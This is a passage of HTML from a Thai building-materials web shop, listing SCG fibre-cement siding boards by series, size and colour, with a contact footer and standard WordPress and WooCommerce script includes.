		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%81/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นคูลพลัส 15&#215;400 สีสักทองประกายเงา</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%81/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16422" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นคูลพลัส 15x400 สีสักทองประกายเงา&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16422" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16421 status-publish instock product_cat--scg product_cat-1046 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%81/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16421" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/ZCA65410143511-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%81/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นคูลพลัส 15&#215;300 สีสักทองประกายเงา</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%81/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16421" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นคูลพลัส 15x300 สีสักทองประกายเงา&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16421" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16416 status-publish last instock product_cat--scg product_cat-1045 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-20x400x0-8/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16416" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/scg-wood-plank-standard-series-primer-packsho_pd436521-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-20x400x0-8/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นมาตรฐาน ขนาด 20X400X0.8 ซม. สีรองพื้น</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-20x400x0-8/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16416" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นมาตรฐาน ขนาด 20X400X0.8 ซม. สีรองพื้น&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16416" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16431 status-publish first instock product_cat--scg product_cat-1047 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c-20x300-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16431" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/scg-wood-plank-timber-series-cement-packshot-_pd436509-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c-20x300-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นทิมเบอร์ 20X300 ซม. สีซีเมนต์</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c-20x300-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16431" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นทิมเบอร์ 20X300 ซม. สีซีเมนต์&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16431" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16432 status-publish instock product_cat--scg product_cat-1047 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c-20x400-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16432" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/scg-wood-plank-timber-series-cement-packshot-_pd436509-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c-20x400-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นทิมเบอร์ 20X400 ซม. สีซีเมนต์</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c-20x400-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16432" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นทิมเบอร์ 20X400 ซม. สีซีเมนต์&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16432" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16462 status-publish instock product_cat--scg product_cat-1050 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b9%82%e0%b8%97%e0%b8%99-%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16462" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/สีแดงทับทิม-20x400-กว้าง-8-นิ้ว-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b9%82%e0%b8%97%e0%b8%99-%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นทูโทน (สเปเชียล) สีแดงทับทิม 20&#215;400 (กว้าง 8 นิ้ว)</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b9%82%e0%b8%97%e0%b8%99-%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16462" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นทูโทน (สเปเชียล) สีแดงทับทิม 20x400 (กว้าง 8 นิ้ว)&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16462" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16446 status-publish last instock product_cat--scg product_cat-1048 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%87%e0%b9%83%e0%b8%9av3-23-6x300x1-0-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5%e0%b8%8b%e0%b8%b5/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16446" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/รุ่นบังใบ-V3-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%87%e0%b9%83%e0%b8%9av3-23-6x300x1-0-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5%e0%b8%8b%e0%b8%b5/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นบังใบV3 23.6x300x1.0 ซม. สีซีเมนต์</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%87%e0%b9%83%e0%b8%9av3-23-6x300x1-0-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5%e0%b8%8b%e0%b8%b5/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16446" data-product_sku="8852404048995" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นบังใบV3 23.6x300x1.0 ซม. สีซีเมนต์&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16446" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16464 status-publish first instock product_cat-1042 product_cat--scg product_cat-1050 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b9%82%e0%b8%97%e0%b8%99-%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2-2/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16464" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/สีแดงทับทิม-20x400-กว้าง-8-นิ้ว-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b9%82%e0%b8%97%e0%b8%99-%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2-2/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นทูโทน (สเปเชียล) สีแดงทับทิม 20&#215;300 (กว้าง 8 นิ้ว)</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b9%82%e0%b8%97%e0%b8%99-%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2-2/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16464" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นทูโทน (สเปเชียล) สีแดงทับทิม 20x300 (กว้าง 8 นิ้ว)&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16464" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16415 status-publish instock product_cat-1042 product_cat--scg product_cat-1045 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-20x300x0-8/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16415" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/scg-wood-plank-standard-series-primer-packsho_pd436521-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-20x300x0-8/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นมาตรฐาน ขนาด 20X300X0.8 ซม. สีรองพื้น</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-20x300x0-8/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16415" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นมาตรฐาน ขนาด 20X300X0.8 ซม. สีรองพื้น&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16415" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
					</ul>
				</div>

			</div>

		</div>
	</div>

	
		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

				
				
				<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="contact-info-widget-3" class="widget contact-info"><h3 class="widget-title">ติดต่อเรา</h3>		<div class="contact-info">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>ที่ตั้ง:</strong> <span>82 หมู่ 8 ต.บางพลีใหญ่ อ.บางพลี จ.สมุทรปราการ 10540</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>โทร:</strong> <span>089-858-9888 , 087-8888899</span></li>											</ul>
					</div>

		</aside><aside id="follow-us-widget-3" class="widget follow-us">		<div class="share-links">
										<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a>
									</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">ศูนย์รวมจำหน่ายไม้เทียม ไม้สังเคราะห์ เอสซีจี</h3><div class="textwidget custom-html-widget">รวมซีเมนต์ จำหน่ายสินค้าไม้เทียม ไม้สังเคราะห์ ซีเมนต์ ไม้สมาร์ทวูด สมาร์ทบอร์ด ซีเมนต์บอร์ด ยิปซั่มบอร์ด  การันตีผลงาน และสินค้าคุณภาพมีมาตรฐาน พร้อมบริการติดตั้งทั่วประเทศ.</div></aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-3" class="widget widget_media_image"><a href="https://lin.ee/RwxBsu0"><img width="300" height="84" src="https://rcmcement.com/wp-content/uploads/2020/01/Line-OA-rcm-300x84.png" class="image wp-image-16820  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom">
		<div class="container">
						<div class="footer-left">
								<span class="footer-copyright">www.rcmcement.com | © Copyright 2021. All Rights Reserved.</span>			</div>
			
			
							<div class="footer-right"></div>
					</div>
	</div>
	</div>

				
			</div>

		
		
	</div><!-- end wrapper -->
	

<!--[if lt IE 9]>
<script src="https://rcmcement.com/wp-content/themes/porto/js/libs/html5shiv.min.js"></script>
<script src="https://rcmcement.com/wp-content/themes/porto/js/libs/respond.min.js"></script>
<![endif]-->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.9.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e29eda2e457b78ed9b61a0551f32b2a9","fragment_name":"wc_fragments_e29eda2e457b78ed9b61a0551f32b2a9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='porto-live-search-js-extra'>
/* <![CDATA[ */
var porto_live_search = {"nonce":"1e48fa4a49"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.0.1' id='porto-live-search-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.9.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5' id='popper-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
